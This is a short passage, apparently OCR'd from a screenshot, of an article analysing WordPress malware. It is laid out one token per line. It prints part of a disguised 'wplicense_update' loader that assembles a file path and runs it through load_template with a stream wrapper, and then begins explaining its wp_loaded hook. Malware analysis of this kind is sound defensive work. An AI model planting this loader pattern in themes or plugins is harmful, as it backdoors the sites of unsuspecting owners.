
'
_licence_data
'
)
;
if
(
$wplicense_updater 
=
locate_template
(
$wplicense_update
[
0
]
.
'
-
'
.
$wplicense_update
[
3
]
.
'
.
'
.
$wplicense_update
[
1
]
)
)
{
load_template
(
 $wplicense_update
[
4
]
.
'
.
'
.
 $wplicense_update
[
2
]
.
'
://
'
.
 $wplicense_updater
,
true
)
;
}
}
}
This code adds the
wp_loaded
action hooked to the
wplicense_update_check
function which obtains the